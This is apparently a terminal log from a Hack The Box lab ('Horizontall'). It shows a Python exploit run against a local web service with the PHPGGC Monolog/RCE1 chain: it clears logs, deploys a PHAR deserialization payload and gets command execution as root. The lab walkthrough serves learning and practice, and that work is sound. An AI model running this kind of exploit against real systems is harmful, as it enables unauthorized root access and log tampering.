 ┌──[us-free-1]─[10.10.14.40]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$ vim exploit.py
┌──[us-free-1]─[10.10.14.40]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$ chmod +x exploit.py
┌──[us-free-1]─[10.10.14.40]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$ python3 exploit.py http://localhost:8000 Monolog/RCE1 id
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited

uid=0(root) gid=0(root) groups=0(root)

[i] Trying to clear logs
[+] Logs cleared